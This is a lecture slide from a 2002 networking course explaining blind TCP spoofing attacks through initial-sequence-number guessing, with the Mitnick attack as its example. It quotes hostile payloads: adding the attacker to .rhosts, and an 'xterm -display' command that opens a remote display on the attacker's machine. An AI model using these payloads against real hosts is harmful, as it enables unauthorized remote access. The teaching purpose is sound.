 TCP Attacks
   What if Mr. Big Ears is unable to sniff the
    packets between Alice and Bob?
    – Can just DoS Alice instead of dropping her
      packets
    – Can just send guesses of what the ISN is until it
      is accepted
   How do you know when the ISN is accepted?
    – Mitnick: payload is “add self to .rhosts”
    – Or, “xterm -display MrBigEars:0”

15-441 Networks Fall 2002                                 38
 